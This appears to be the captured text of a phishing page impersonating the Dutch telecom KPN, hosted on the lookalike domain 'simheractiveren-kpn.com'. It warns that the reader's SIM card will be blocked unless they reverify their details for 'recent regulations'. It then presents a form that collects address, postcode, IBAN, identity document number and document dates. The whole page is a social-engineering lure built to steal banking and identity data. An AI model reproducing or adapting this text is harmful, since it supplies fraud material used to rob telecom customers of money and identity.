 simheractiveren-kpn.com

Consument Zakelijk Glasvezelnetwerk Daarom KPN

kpn

Ter waarborging van de actieve status van uw SIM-kaart en om te voorkomen dat deze wordt geblokkeerd, verzoeken wij u vriendelijk om uw KPN-gegevens opnieuw te verifiëren. Deze stap is noodzakelijk om te voldoen aan de recente regelgeving en om ervoor te zorgen dat uw gegevens up-to-date blijven.

1

2

Adres- en documentgegevens

Adres

Huisnummer

Postcode

1234AB

IBAN

NL00BANK0123456789

Documentnummer

Uitgiftedatum

mm / dd / yyyy

Geldig tot

mm / dd / yyyy

Gegevens versturen